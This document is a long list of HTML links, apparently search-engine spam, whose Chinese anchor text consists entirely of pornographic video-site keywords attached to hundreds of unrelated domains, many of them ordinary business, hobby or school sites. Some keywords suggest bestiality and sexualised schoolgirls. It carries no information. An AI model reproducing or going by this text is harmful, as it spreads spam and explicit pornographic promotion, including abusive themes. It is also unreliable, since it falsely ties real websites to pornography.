<a href="http://milagrobrothers.com" target="_blank">亚洲中文aⅤ中文字幕</a>|
<a href="http://www.katyg3.com" target="_blank">国产一区二区影院在线观看</a>|
<a href="http://m.callbestair.com" target="_blank">欧美精品日韩在线亚洲另类</a>|
<a href="http://m.hnlandscaping.com" target="_blank">国产欧美一级在线观看</a>|
<a href="http://www.nemug.com" target="_blank">小Sao货真紧好多水视频</a>|
<a href="http://m.fasslsfourmost.com" target="_blank">97影院理论午夜伦不卡</a>|
<a href="http://bjrsmk.com" target="_blank">91精品啪在线观看国产高清</a>|
<a href="http://originalbandana.com" target="_blank">久国产精品欧美激情a∨在线视频播放</a>|
<a href="http://m.thedigitalimmigrant.com" target="_blank">日韩欧美国产精品区</a>|
<a href="http://m.christopherscottblog.com" target="_blank">久久久一区二区三区成人美女</a>|
<a href="http://www.voiceintomoney.com" target="_blank">国产亚洲精品线观看K频道</a>|
<a href="http://m.bjprsy.com" target="_blank">a级高清免费毛片av播放</a>|
<a href="http://www.thelandscapeadvisor.com" target="_blank">国产00粉嫩馒头一线天萌白酱</a>|
<a href="http://m.sipulan.com" target="_blank">99久久精品看国产一区</a>|
<a href="http://yiliansy.com" target="_blank">亚洲国产最新av在线</a>|
<a href="http://consulrdtoronto.com" target="_blank">国产精品黄色免费播放</a>|
<a href="http://www.services-dpo.com" target="_blank">欧美日韩国产免费一级</a>|
<a href="http://s-hashem.com" target="_blank">免费中文熟妇在线影片</a>|
<a href="http://mstreetbarandgrill.com" target="_blank">一个人看的视频在线观看www</a>|
<a href="http://rseapgc.com" target="_blank">国产在线观看免费人成视频app</a>|
<a href="http://liuli-wa.com" target="_blank">国产女人好紧好爽</a>|
<a href="http://www.designandmiles.com" target="_blank">激情综合色综合啪啪开心</a>|
<a href="http://www.birdcontrolpro.com" target="_blank">野花社区视频最新资源</a>|
<a href="http://yashl.com" target="_blank">中文字幕三区二区一区在线</a>|
<a href="http://m.bonacinaindustriale.com" target="_blank">久久久久久亚洲Av毛片大全</a>|
<a href="http://www.tv819.com" target="_blank">精品国产迷系列在线观看</a>|
<a href="http://www.yophotography.com" target="_blank">一区二区三区四区亚洲</a>|
<a href="http://m.abouabdalla.com" target="_blank">欧美日韩久久一区蜜月</a>|
<a href="http://m.herobox.net" target="_blank">强壮公次次弄得我高潮A片视频</a>|
<a href="http://www.letzhealthy.com" target="_blank">国产精品一区二区成人久久</a>|
<a href="http://m.Lannx.com" target="_blank">亚洲av成人一区午夜网站</a>|
<a href="http://www.hongweichina.com" target="_blank">午夜福利国产在线观看1</a>|
<a href="http://www.chaoqun-qd.com" target="_blank">十八禁成人毛片在线观看</a>|
<a href="http://lottovincente.com" target="_blank">久久久久亚洲国内精品一</a>|
<a href="http://www.balneaire-cn.com" target="_blank">国产精品自偷自拍</a>|
<a href="http://www.invernesscog.com" target="_blank">99久久999久久精品综合色</a>|
<a href="http://m.ball2016.com" target="_blank">大伊香蕉在线精品视频电影</a>|
<a href="http://www.sultanconcrete.com" target="_blank">久无码久无码AV无码</a>|
<a href="http://kc0595.com" target="_blank">国产在线高清不卡免费视频</a>|
<a href="http://m.taiwantatler.com" target="_blank">在线免费观看成人不卡视频</a>|
<a href="http://www.tao-illustration.com" target="_blank">国产亚洲精品久久久久久郑州</a>|
<a href="http://yalaifu.com" target="_blank">日韩一区二区三区久久久</a>|
<a href="http://ym-grind.com" target="_blank">精品一区二区AV天堂</a>|
<a href="http://m.sichuanu.com" target="_blank">亚洲最无码AV在线观看</a>|
<a href="http://m.homesoncamera.com" target="_blank">中文字幕一区二区区免</a>|
<a href="http://jinb.net" target="_blank">亚洲精品久久久蜜桃</a>|
<a href="http://m.adriaticpalace.com" target="_blank">亚洲一线二线三线品牌精华液久久久</a>|
<a href="http://www.hotmiamicondo.com" target="_blank">黄色视频在线观看二区三区</a>|
<a href="http://www.xxx-bbws.com" target="_blank">国产三级精品在线不卡</a>|
<a href="http://m.cowen-sa.com" target="_blank">久久精品国产亚洲av网站男男</a>|
<a href="http://enplanbodas.com" target="_blank">秋霞在线观看视频</a>|
<a href="http://m.webkutlu.com" target="_blank">欧美久久精品一级C片40</a>|
<a href="http://m.restaurant-mansou.com" target="_blank">欧美性狂猛xxxxx</a>|
<a href="http://jurenpeiyou.com" target="_blank">国产毛片久久久久久国产小说</a>|
<a href="http://linnetwoods.com" target="_blank">国产免费人成视频在线观看播放</a>|
<a href="http://m.annamissiaia.com" target="_blank">国产片免费福利片永久</a>|
<a href="http://www.avolutionph.com" target="_blank">日欧一片内射VA在线影院</a>|
<a href="http://www.galleyecocapital.com" target="_blank">99国产成人综合久久精品</a>|
<a href="http://www.pixchallenge.com" target="_blank">亚洲VA无码区传一首</a>|
<a href="http://v-linie.com" target="_blank">久久久亚洲精品成人</a>|
<a href="http://www.designarthouse.com" target="_blank">日本在线观看精品综合</a>|
<a href="http://www.toshtak.com" target="_blank">国产精品18久久久久久不卡偷</a>|
<a href="http://m.en17.com" target="_blank">最近中文字幕完整在线看一</a>|
<a href="http://thewinningbusiness.com" target="_blank">九九久久一区二区伦理</a>|
<a href="http://m.johnneill.com" target="_blank">男男视频网站高清观看</a>|
<a href="http://dealchemical.com" target="_blank">亚洲欧美日韩成人一区</a>|
<a href="http://linnetwoods.com" target="_blank">国产美女AV毛片</a>|
<a href="http://www.arab-hashtag.com" target="_blank">精品少妇无码AV无码专区</a>|
<a href="http://m.ptrainbow.com" target="_blank">国产av无码专区亚汌a√</a>|
<a href="http://www.travelswithmilt.com" target="_blank">久久国产劲爆∨内射日本</a>|
<a href="http://szfsj.com" target="_blank">国产乱人伦偷精品视频</a>|
<a href="http://www.interiorstandards.com" target="_blank">一区二区三区成人黄片</a>|
<a href="http://m.callbestair.com" target="_blank">欧美成人精品高清视频在线观看</a>|
<a href="http://www.inovaequipos.com" target="_blank">国产视频欧美三级久久18</a>|
<a href="http://www.anilozoglu.com" target="_blank">久久久精品波多野结衣av</a>|
<a href="http://www.windbreakerintl.com" target="_blank">成人av 一区二区三区</a>|
<a href="http://www.suntoday.net" target="_blank">亚洲成本人片无码免费</a>|
<a href="http://slyang.com" target="_blank">久久97超碰色中文字幕总站</a>|
<a href="http://brchub.com" target="_blank">免费看午夜福利视频</a>|
<a href="http://m.realfreeporn.com" target="_blank">国产无人区卡一卡二卡三乱码</a>|
<a href="http://www.axii.net" target="_blank">亚洲一区二区三区精品国产</a>|
<a href="http://schoolpurchasegreen.com" target="_blank">亚洲精品456播放</a>|
<a href="http://smartfj.com" target="_blank">99热国内精品永久免费观看</a>|
<a href="http://m.veheng.com" target="_blank">国产国产精品人在线观看</a>|
<a href="http://szqd.net" target="_blank">国产丰满麻豆videossexhd</a>|
<a href="http://njwtdz.com" target="_blank">国产福利视频在线观看</a>|
<a href="http://www.teachpianoathome.com" target="_blank">国语对白刺激精品视频</a>|
<a href="http://m.takeqq.com" target="_blank">欧美视频在线观看一二区</a>|
<a href="http://m.lcsqxgt.com" target="_blank">日韩一区二区不卡中文字幕</a>|
<a href="http://elastminutecruises.net" target="_blank">欧美日韩国产一区二区三区欧</a>|
<a href="http://fuji-japan.com" target="_blank">亚洲成?ⅴ人片久青草影院</a>|
<a href="http://tljyzs.com" target="_blank">伊人久久大香线蕉AV不卡</a>|
<a href="http://www.sexcamq.com" target="_blank">在线观看免费黄色不卡视频</a>|
<a href="http://www.sanyangjd.com" target="_blank">婷婷国产成人精品一区二</a>|
<a href="http://www.qiganwang.com" target="_blank">亚洲无码91视频</a>|
<a href="http://myvisiontoreality.com" target="_blank">少妇人妻无一区二区三区</a>|
<a href="http://www.korkagewine.com" target="_blank">欧美v高清资源不卡在线播放</a>|
<a href="http://www.diamondpfc.com" target="_blank">亚洲综合无码第二页</a>|
<a href="http://realfreeporn.com" target="_blank">国产精品无码专区在线观看</a>|
<a href="http://m.xinxirun.com" target="_blank">2019中文视频免费播放</a>|
<a href="http://m.1008d.com" target="_blank">久久CAOPORN国产免费</a>|
<a href="http://toshtak.com" target="_blank">亚洲国产成人精品无码区在线播放</a>|
<a href="http://m.epdirect.net" target="_blank">最新国产成人在线</a>|
<a href="http://m.mosatfiveislands.com" target="_blank">久久精品一二区东京热</a>|
<a href="http://www.bapeonlineus.com" target="_blank">亚洲日韩成人性AV网站</a>|
<a href="http://www.ultimobook.com" target="_blank">国产一区二区久久av</a>|
<a href="http://m.bindurabirman.com" target="_blank">日韩一区二区三区一本到</a>|
<a href="http://thebluecottagett.com" target="_blank">噜噜噜久久亚洲精品国产品</a>|
<a href="http://www.bymymeasure.com" target="_blank">人与畜禽CORPORATION外网</a>|
<a href="http://www.agrinde.com" target="_blank">国产成人亚洲精品无码电影</a>|
<a href="http://m.amphorabeads.net" target="_blank">第八色丰满正在无码</a>|
<a href="http://www.citipals.com" target="_blank">av不卡手机在线免费观看</a>|
<a href="http://m.hfhysj.com" target="_blank">超清无码无码二区无码三区</a>|
<a href="http://www.pg7live.com" target="_blank">国产成人无码3000部</a>|
<a href="http://orissys.com" target="_blank">九九热在线视频观看这里只有精品</a>|
<a href="http://m.youyoui.com" target="_blank">国产成人美女裸体片免费看</a>|
<a href="http://m.chaos-hovel.com" target="_blank">波多野结衣中文一区二区免费</a>|
<a href="http://www.thestjamesgroup.com" target="_blank">97精品国产综合久久</a>|
<a href="http://cititecsystem.com" target="_blank">国产专区视频在线12</a>|
<a href="http://xiajianglvyou.com" target="_blank">婷婷五月综合国产激情</a>|
<a href="http://m.younggenes.com" target="_blank">欧美极品少妇性运交</a>|
<a href="http://m.szjpj.com" target="_blank">亚洲精品久久久久久无码色欲四季</a>|
<a href="http://www.makanaproperty.com" target="_blank">国产午夜成人无码免费</a>|
<a href="http://m.hnzhjdgc.com" target="_blank">日本精品一区二区刺激的</a>|
<a href="http://www.prettyepicadventures.com" target="_blank">少妇高潮福利视频网</a>|
<a href="http://m.baochetang.com" target="_blank">蜜桃AV国内精品自在线拍</a>|
<a href="http://wish3.net" target="_blank">亚洲色爱免费观看视频</a>|
<a href="http://m.bowmannz.com" target="_blank">www好男人精品视频在线观看</a>|
<a href="http://www.stork-kk.com" target="_blank">一区二区三区av波多野结衣</a>|
<a href="http://lachemie.com" target="_blank">国产成人免费黄片</a>|
<a href="http://m.flyingratrecords.com" target="_blank">久久精品一二三四区影院</a>|
<a href="http://m.sunslips.com" target="_blank">国产成人亚洲精品无码综合原创</a>|
<a href="http://jxhssc.com" target="_blank">亚洲另类激情综合偷自拍图</a>|
<a href="http://m.gonashville.net" target="_blank">香蕉久久久久久AV成人</a>|
<a href="http://m.cdsrep.com" target="_blank">爽爽窝窝午夜精品一区二区</a>|
<a href="http://www.knookandkranny.com" target="_blank">米奇精品一区二区三区在线观看</a>|
<a href="http://stylethislife.com" target="_blank">亚洲av乱码一区二区三区林ゆな</a>|
<a href="http://angelicland.com" target="_blank">少妇WWWB搡BBB搡BBB</a>|
<a href="http://m.newdentalweb.com" target="_blank">国产AV激情久久无码天堂</a>|
<a href="http://m.designandmiles.com" target="_blank">伦理精品一区二区三区四区</a>|
<a href="http://m.memory13.com" target="_blank">惠民福利亚洲乱码在线无码av</a>|
<a href="http://www.xyffsp.com" target="_blank">曰本人做爰大片免费观看一</a>|
<a href="http://lanerealtyservices.com" target="_blank">精品成人一区二区三区免费视频</a>|
<a href="http://jnybgc.com" target="_blank">成人精品国产免费网站</a>|
<a href="http://m.51xlfd.com" target="_blank">国产丝袜一区二区在线观看</a>|
<a href="http://m.urikaboss.com" target="_blank">好吊妞人成视频在线观看强行</a>|
<a href="http://894100.com" target="_blank">欧美成人一区二区三区高清</a>|
<a href="http://m.highfashionwholesale.com" target="_blank">在线天堂AV无码AVAⅤAPP</a>|
<a href="http://murraydemolition.net" target="_blank">日韩人妻无码精品久久久不卡</a>|
<a href="http://bestlasvegasslots.com" target="_blank">98成人精品一区二区三区</a>|
<a href="http://m.kmlida.com" target="_blank">99RE6热在线精品视频观看</a>|
<a href="http://m.joy-light.com" target="_blank">草久中文字幕在线视频</a>|
<a href="http://www.520radio.com" target="_blank">国产精品亚洲毛片一区二区三区</a>|
<a href="http://www.xmchlgs.com" target="_blank">欧美日韩精品久久免费</a>|
<a href="http://www.findfriendsonline.net" target="_blank">国产欧美日韩视频免费</a>|
<a href="http://360zxb.com" target="_blank">国产精品无码AⅤ精品影院</a>|
<a href="http://www.markzhi.com" target="_blank">伊人久久大香线蕉亚洲</a>|
<a href="http://www.quazart.net" target="_blank">国产欧美另类久久久精品不卡</a>|
<a href="http://m.ouranosholding.com" target="_blank">在线不卡日本v一区</a>|
<a href="http://m.i-sports83.com" target="_blank">亚洲无码av免费看</a>|
<a href="http://www.vajantri.com" target="_blank">惠民福利精品视频一区二区观看</a>|
<a href="http://m.rebeccabaez.com" target="_blank">国产亚洲综合精品电影</a>|
<a href="http://m.bjsdkd.com" target="_blank">欧美日韩在线观看精品</a>|
<a href="http://lunadolls.com" target="_blank">国产无遮挡美女裸免费网站在线</a>|
<a href="http://m.chaserelocation.com" target="_blank">又粗又黄又爽视频免费看</a>|
<a href="http://bindurabirman.com" target="_blank">免费又黄又爽的禁片视频</a>|
<a href="http://hempbrews.com" target="_blank">不卡日本视频一区二区三区</a>|
<a href="http://www.siliconeteam.com" target="_blank">欧美亚洲不卡一区二区三区</a>|
<a href="http://www.wolfgang-esslinger.com" target="_blank">亚洲国产欧美中日韩成人综合视频</a>|
<a href="http://m.crowpebble.com" target="_blank">成人午夜高潮免费视频</a>|
<a href="http://m.xyffsp.com" target="_blank">99久久久无码国产精品一区二区</a>|
<a href="http://www.adriaticpalace.com" target="_blank">亚洲免费人成视频观看</a>|
<a href="http://m.jxtg66.com" target="_blank">国产日韩久久怡红院A v</a>|
<a href="http://www.hotelthepinnacle.com" target="_blank">亚洲成AV人片在线播放无码</a>|
<a href="http://silvinimadshusteam.com" target="_blank">人妻内射一区二区在线视频</a>|
<a href="http://visitgreenways.com" target="_blank">国产视频网一区二区三区</a>|
<a href="http://21web.net" target="_blank">chinese国产人妖ts</a>|
<a href="http://unitedfc-soccer.com" target="_blank">欧美性videos高清精品</a>|
<a href="http://m.solarpowerfencing.com" target="_blank">揉捏新婚少妇高耸的双乳</a>|
<a href="http://homesoncamera.com" target="_blank">日本伊人色综合影院</a>|
<a href="http://m.8888830.com" target="_blank">越南女子杂交内射bbwxz</a>|
<a href="http://m.passernomen.com" target="_blank">亚洲黄色高清视频在线观看</a>|
<a href="http://m.432immo.com" target="_blank">波多野结衣久久中文字幕</a>|
<a href="http://www.cnzxw.com" target="_blank">伊人久久精品视频一区二区</a>|
<a href="http://www.lillysdollhouse.com" target="_blank">精品欧美h无遮挡在线看</a>|
<a href="http://sagajacobs.com" target="_blank">人妻体内射精一区二区</a>|
<a href="http://www.shjinxiu.com" target="_blank">性色蜜桃臀X88AV</a>|
<a href="http://home-school-online.com" target="_blank">国产欧美一区二区三区久久久久</a>|
<a href="http://www.patthebookkeeper.com" target="_blank">在线午夜福利国产福利</a>|
<a href="http://momentsofglory.com" target="_blank">日韩午夜福利一区二区</a>|
<a href="http://m.cbasupport.com" target="_blank">亚洲精品综合五月久久小说</a>|
<a href="http://www.mtinfopages.com" target="_blank">久久香蕉综合色一综合色88</a>|
<a href="http://www.unafes.com" target="_blank">观看国产色欲色欲色欲</a>|
<a href="http://www.marchalsport.com" target="_blank">亚洲午夜精品A片黑森林</a>|
<a href="http://lambertholdings.com" target="_blank">日韩黄色大片三级</a>|
<a href="http://m.piwebdesign.com" target="_blank">丰满人妻一区二区三区视频</a>|
<a href="http://shanghai-global.com" target="_blank">亚洲人成在线免费福利</a>|
<a href="http://www.car722.com" target="_blank">久久久99亚洲精品无码性</a>|
<a href="http://www.rowanmedical.com" target="_blank">久久99国产中文</a>|
<a href="http://m.bjsdkd.com" target="_blank">天堂网资源在线WWW中文</a>|
<a href="http://kaboogie.net" target="_blank">国产欧美一区二区三区久久久久</a>|
<a href="http://m.xakhjd.net" target="_blank">中文字幕 欧美 亚洲 日本</a>|
<a href="http://m.telecomsuksouth.com" target="_blank">日韩在线视频观看国产欧美</a>|
<a href="http://www.orionphotonics.com" target="_blank">成人不卡视频在线观看</a>|
<a href="http://www.bjfshkm.com" target="_blank">91久久国产成人免费网站</a>|
<a href="http://m.jnbeizhou.com" target="_blank">国产乱了伦视频大全亚琴影院</a>|
<a href="http://www.gxrysw.com" target="_blank">精品一区二区三区四区av</a>|
<a href="http://fwqcn.com" target="_blank">中文字幕久久波多野结衣av不卡</a>|
<a href="http://www.pano2000.com" target="_blank">久久久无码人妻精品一区</a>|
<a href="http://m.gezhi-gezhi.com" target="_blank">欧美日韩在线免费观看</a>|
<a href="http://m.fltzlogic.com" target="_blank">国产视频一区二区在线观看</a>|
<a href="http://www.hly-caijing.com" target="_blank">1717国产精品久久</a>|
<a href="http://yerjg.com" target="_blank">久久久久99精品成人网</a>|
<a href="http://lt5133.com" target="_blank">国产精品免费久久久久久久久久</a>|
<a href="http://m.jiasoftzz.com" target="_blank">久久精品高清一区二区三区</a>|
<a href="http://geseen.com" target="_blank">亚洲无码高清在线观看一区二区三区</a>|
<a href="http://m.hm1616.com" target="_blank">午夜精品久久久久久毛片</a>|
<a href="http://www.septicdyetest.com" target="_blank">国产精品国色综合久久</a>|
<a href="http://m.xinxirun.com" target="_blank">日本WWW网站色情乱码</a>|
<a href="http://thesaltypeanut.com" target="_blank">成人影片一区免费观看</a>|
<a href="http://www.chzage.com" target="_blank">大地资源免费更新在线播放</a>|
<a href="http://www.cchyck.com" target="_blank">一级做a爰片久久</a>|
<a href="http://www.cedarridgesbc.com" target="_blank">亚洲另类欧美人妻第一页</a>|
<a href="http://www.988zf.com" target="_blank">中国性欧美videofree精品</a>|
<a href="http://m.bondfirebooks.com" target="_blank">在线精品亚洲一区二区动态图</a>|
<a href="http://theinfluentiallawyer.com" target="_blank">欧美日韩国产一区二区三区不卡</a>|
<a href="http://collegeol.com" target="_blank">亚洲精品国产精品国产自2022</a>|
<a href="http://newmrp.com" target="_blank">japonensis中国东北老人</a>|
<a href="http://sportzradio.com" target="_blank">日本一区二区三区免费视频</a>|
<a href="http://dogparenting101.com" target="_blank">免费女人18毛片a级视频在线</a>|
<a href="http://m.inkythoughts.com" target="_blank">免费A∨中文乱码专区</a>|
<a href="http://www.celebritylooklike.com" target="_blank">欧美视频在线观看一区二区</a>|
<a href="http://m.worldviewpoints.com" target="_blank">最好的中文字幕视频2019完整版</a>|
<a href="http://outofafricasafari.com" target="_blank">无码精品人妻一区二区三区免费看</a>|
<a href="http://wenzhoutechan.com" target="_blank">一区二区国产精品无码</a>|
<a href="http://www.agrinde.com" target="_blank">亚洲成vr人片在线观看天堂无码</a>|
<a href="http://freelittleb.com" target="_blank">午老司机午夜福利视频</a>|
<a href="http://m.testmagicsoftware.com" target="_blank">人妻中文字幕AV无码专区</a>|
<a href="http://m.quming001.com" target="_blank">中国女人和老外的毛片</a>|
<a href="http://m.creationsbyscott.com" target="_blank">国产精品亚洲成人</a>|
<a href="http://pinmeishang.com" target="_blank">久久精品国产99国产精品</a>|
<a href="http://m.hshxfc.com" target="_blank">欧美亚洲不卡一区二区三区</a>|
<a href="http://clintondaleschools.com" target="_blank">亚洲 国产 成人 在线</a>|
<a href="http://m.limouni.com" target="_blank">欧美精品v国产精品v呦</a>|
<a href="http://www.necklacelife.com" target="_blank">国产中文字幕电影在线观看</a>|
<a href="http://m.ghostwritesuccess.com" target="_blank">国产精品一区欧美日韩</a>|
<a href="http://m.socialanxietyquiz.net" target="_blank">一区二区三区AV</a>|
<a href="http://m.theinlink.com" target="_blank">久久国产劲爆∨内射日本</a>|
<a href="http://www.jieniutang.com" target="_blank">国产亚洲欧美精品一区二区三区</a>|
<a href="http://m.alittlelogcabin.com" target="_blank">亚洲色欲va国产日韩欧美精品</a>|
<a href="http://m.moveonline.net" target="_blank">欧美+中文字幕+国产</a>|
<a href="http://www.bevbiz.com" target="_blank">又高潮又刺激又无码国产</a>|
<a href="http://m.36qp.net" target="_blank">国产精品无码专区av在线播放</a>|
<a href="http://fdghh.com" target="_blank">精品乱子伦一区二区三区</a>|
<a href="http://www.clubhousekidsny.com" target="_blank">亚洲图片影音先锋</a>|
<a href="http://pbc-inc.com" target="_blank">亚洲综合无码精品一区二区三区</a>|
<a href="http://m.qihanwx.com" target="_blank">国产美女视频免费观看网页</a>|
<a href="http://m.gaomai999.com" target="_blank">揉捏着巨大的乳球人妻</a>|
<a href="http://m.nebulajobs.com" target="_blank">国产精品v欧美精品∨日韩兰菊</a>|
<a href="http://m.xintianmen.com" target="_blank">亚洲国产第一网站</a>|
<a href="http://wjf6uyq.com" target="_blank">亚洲αv无码一区二区三小说</a>|
<a href="http://m.sasurfschooLs.com" target="_blank">欧美国产综合日韩一区二区三区</a>|
<a href="http://cashinmarketing.com" target="_blank">久久2020精品免费视频</a>|
<a href="http://m.yukonpoetlaureate.com" target="_blank">欧美精品性做久久久久久</a>|
<a href="http://m.cluborgies.com" target="_blank">手机看片久久青草福利盒子</a>|
<a href="http://drugs-order.com" target="_blank">中文字幕第一区欧美高清</a>|
<a href="http://m.mosatfiveislands.com" target="_blank">一区二区三区不卡免费观看av</a>|
<a href="http://hx1313.com" target="_blank">国产亚洲欧美日产</a>|
<a href="http://realfreeporn.com" target="_blank">欧美人妻一区二区三区品</a>|
<a href="http://m.mizostore.com" target="_blank">日本中国一级特黄大片免色</a>|
<a href="http://www.cn-greenlights.com" target="_blank">亚洲精品国产摄像头</a>|
<a href="http://www.khookhum.com" target="_blank">91精品在线免费视频</a>|
<a href="http://m.wideseamarine.com" target="_blank">(凹凸視頻)欧美综合亚洲日韩精品区一</a>|
<a href="http://topbronzes.com" target="_blank">五月丁香亚洲综合无码</a>|
<a href="http://m.urologicconsultsepa.com" target="_blank">日本欧美一区二区三区高清</a>|
<a href="http://www.liuliubang.com" target="_blank">蜜桃无码AV一区二区</a>|
<a href="http://m.atennet.com" target="_blank">国产精品无码aⅴ嫩草</a>|
<a href="http://m.lascatarinasranch.com" target="_blank">国产懂色av动漫 四虎影院成人热</a>|
<a href="http://m.digitalwebtalk.com" target="_blank">中文日韩不卡视频在线观看</a>|
<a href="http://m.froggycountry.net" target="_blank">亚洲一区在线成人91</a>|
<a href="http://inchicity.com" target="_blank">欧美一区二区三区性视频</a>|
<a href="http://lillysdollhouse.com" target="_blank">中国女人和老外的毛片</a>|
<a href="http://m.sasurfschooLs.com" target="_blank">欧美亚洲国产高清一区二区三区</a>|
<a href="http://massimonegroni.com" target="_blank">大伊香蕉精品视频一区</a>|
<a href="http://2048showdown.com" target="_blank">日本免费观看高清</a>|
<a href="http://video-people.com" target="_blank">亚洲国产精品成人久久久</a>|
<a href="http://peristaltic-pump.com" target="_blank">免费一级做a爰片性色毛片</a>|
<a href="http://www.mstskincare.com" target="_blank">91中文字字幕乱码</a>|
<a href="http://avolutionph.com" target="_blank">www国产亚洲精品久久网站</a>|
<a href="http://m.myintuitioncoach.com" target="_blank">免费不卡中文字幕一区二区三区</a>|
<a href="http://thebettsbro.com" target="_blank">亚洲十八禁 网站在线观看</a>|
<a href="http://m.mossyoakmusicpark.com" target="_blank">亚洲成AV人在线观看天堂无码</a>|
<a href="http://www.boisey.com" target="_blank">国产午夜亚洲精品不卡网站</a>|
<a href="http://www.shwetankdixit.com" target="_blank">亚洲chinese猛男自慰gv</a>|
<a href="http://tschudyconstruction.com" target="_blank">97国产人妻人人爽人人澡</a>|
<a href="http://www.fuxinfuxi.com" target="_blank">亚洲精品国产97久久久久</a>|
<a href="http://www.slide-talk.com" target="_blank">亚洲午夜精品久久久久久成年</a>|
<a href="http://m.jd-lib.com" target="_blank">亚洲十八禁 网站在线观看</a>|
<a href="http://www.bangatube.com" target="_blank">午夜精品久久久久成人</a>|
<a href="http://bjgltx.com" target="_blank">久久精品人妻中文系列</a>|
<a href="http://m.fsganmei.com" target="_blank">色爱区综合五月激情</a>|
<a href="http://www.photopanache.com" target="_blank">日本WWW网站色情乱码</a>|
<a href="http://m.iteetude.com" target="_blank">精品久久久综合日本</a>|
<a href="http://www.jamesgilarte.com" target="_blank">欧美性高清一区二区三区视频</a>|
<a href="http://m.sipulan.com" target="_blank">国产免费一区二区三区在线播放</a>|
<a href="http://www.dfgood.com" target="_blank">无码在线观看综合少妇</a>|
<a href="http://www.bohhh.com" target="_blank">天天舔天天射天天色</a>|
<a href="http://www.way2goodhealth.com" target="_blank">国产人成精品一区二区三区无码</a>|
<a href="http://101homeappliances.com" target="_blank">中文字幕第一视频一区二区三区</a>|
<a href="http://mstreetbarandgrill.com" target="_blank">亚洲成AV人在线观看天堂无码</a>|
<a href="http://www.vipnetcrm.com" target="_blank">日韩欧美亚洲另类激情在线</a>|
<a href="http://pervertedangels.com" target="_blank">国产丰满老熟女重口对白</a>|
<a href="http://m.ichigan-camera.com" target="_blank">无码AⅤ免费一区二区三区试看</a>|
<a href="http://m.catalinacustom.com" target="_blank">日韩一区二区三区四区区区</a>|
<a href="http://m.uvtcantabria.com" target="_blank">亚洲日本aⅴ片在线观看</a>|
<a href="http://therealinrealestate.com" target="_blank">欧美三级自拍少妇</a>|
<a href="http://m.ibakaglobal.com" target="_blank">天天做天天躁天天躁</a>|
<a href="http://filmmammoth.com" target="_blank">无码人妻品一区二区三区精99</a>|
<a href="http://www.highschoolpages.com" target="_blank">无码JK粉嫩小泬在线观看欧美</a>|
<a href="http://ebao9.com" target="_blank">青春草在线视频观看</a>|
<a href="http://m.hairstylestalk.com" target="_blank">网站在线观看你懂的</a>|
<a href="http://www.toshtak.com" target="_blank">日韩一区二区三区久久久</a>|
<a href="http://knctrade.com" target="_blank">亚洲成色A片777777的特点</a>|
<a href="http://klh-training.com" target="_blank">日本二区三区欧美亚洲国产</a>|
<a href="http://www.art-tension.com" target="_blank">成人国产在线观看高清不卡</a>|
<a href="http://www.franquiaweb.com" target="_blank">国产精品久久久精品无码A片闺蜜</a>|
<a href="http://www.bindimodel.com" target="_blank">8060YY中文无码视频在线观看</a>|
<a href="http://m.websaq.com" target="_blank">国产精品视频一区二区不卡</a>|
<a href="http://www.sipulan.com" target="_blank">中文字幕在线中文一页</a>|
<a href="http://m.zkcat.com" target="_blank">亚洲无码av免费</a>|
<a href="http://m.adriaticpalace.com" target="_blank">无码人妻AV一区二区三区蜜臀</a>|
<a href="http://theberryer.com" target="_blank">在线观看日本高清=区日本高清色</a>|
<a href="http://www.thesecondhandlife.com" target="_blank">国产最新精品一区二区三区</a>|
<a href="http://www.worldwindproductions.com" target="_blank">亚洲成本人片无码免费</a>|
<a href="http://www.alittlelogcabin.com" target="_blank">久久精品国产99国产精品</a>|
<a href="http://m.rockledgeliving.com" target="_blank">欧日日高清无码视频</a>|
<a href="http://jsjsd56.com" target="_blank">精品无码中文久久</a>|
<a href="http://www.muktiyogaschool.com" target="_blank">亚洲综合狠狠丁香五月</a>|
<a href="http://aspxclub.com" target="_blank">国产精品YJIZZ视频网</a>|
<a href="http://www.jfarecruitment.com" target="_blank">亚洲精品久久久久久无码色欲四季</a>|
<a href="http://www.homesoncamera.com" target="_blank">极品尤物精品一区二区三区</a>|
<a href="http://www.futurobois.com" target="_blank">亚洲VA中文字幕无码久久不卡</a>|
<a href="http://m.lfyxbw.com" target="_blank">免费无码国产V片在线观看</a>|
<a href="http://azaleabiotec.com" target="_blank">欧美精品日韩精品电影转</a>|
<a href="http://894100.com" target="_blank">无码免费人妻超级碰碰碰碰</a>|
<a href="http://balkanxxx.com" target="_blank">国产一区麻豆精品一区</a>|
<a href="http://m.siofokminibus.com" target="_blank">无码欧美成人aaaa三区在线</a>|
<a href="http://www.dehaanstudio.com" target="_blank">国产熟睡乱子伦视频在线播放</a>|
<a href="http://www.becklinhomes.com" target="_blank">无码JK粉嫩小泬在线观看欧美</a>|
<a href="http://m.payasystemco.com" target="_blank">亚洲人成网址18禁止</a>|
<a href="http://m.tommychongwater.com" target="_blank">性色av一区二区三区免费播</a>|
<a href="http://frctracker.com" target="_blank">欧美丰满熟妇bbb久久久</a>|
<a href="http://m.china-bottle.com" target="_blank">国产日韩一区二区精品在线观看</a>|
<a href="http://m.weekend-gardener.com" target="_blank">国产日韩欧美一区二区视频在线观看</a>|
<a href="http://m.china-beijing-cpa.com" target="_blank">亚洲精品AV无码精品</a>|
<a href="http://thestartupvan.com" target="_blank">欧美日韩在线免费观看</a>|
<a href="http://m.comoiniciartunegocio.com" target="_blank">久久久久久久久久久久久久动漫</a>|
<a href="http://m.yunnanidc.com" target="_blank">婷婷久久综合九色综合88</a>|
<a href="http://m.lovemiji.com" target="_blank">精品丝袜美腿诱惑福利在线观看</a>|
<a href="http://creer-en-franchise.net" target="_blank">极品日韩欧美三级制服</a>|
<a href="http://m.mindi-smith.com" target="_blank">欧美侵犯人妻一区二区三区</a>|
<a href="http://mutlulugupaylas.com" target="_blank">国产精品高潮一区二区三区av</a>|
<a href="http://jxhssc.com" target="_blank">国产肥白大熟妇BBBB视频</a>|
<a href="http://m.tilesworld.net" target="_blank">亚洲最新国产av一区二区</a>|
<a href="http://fatgirldancing.com" target="_blank">多人伦精品一区二区三区视频</a>|
<a href="http://www.aisijiali.com" target="_blank">99欧美成人精品高清日韩亚洲一区二三不卡</a>|
<a href="http://www.coast-ds.com" target="_blank">四库影院永久国产精品地址</a>|
<a href="http://moersm.com" target="_blank">国产男女色诱视频在线播放</a>|
<a href="http://m.milkandcookiestories.com" target="_blank">中文字幕精品久久久久人</a>|
<a href="http://m.hairgoodswholesale.com" target="_blank">精品人妻久久-区二区三区</a>|
<a href="http://m.bonus-net.com" target="_blank">一区二区三区四区午夜精品</a>|
<a href="http://www.wildinside.net" target="_blank">久久精品国产只有精品2020</a>|
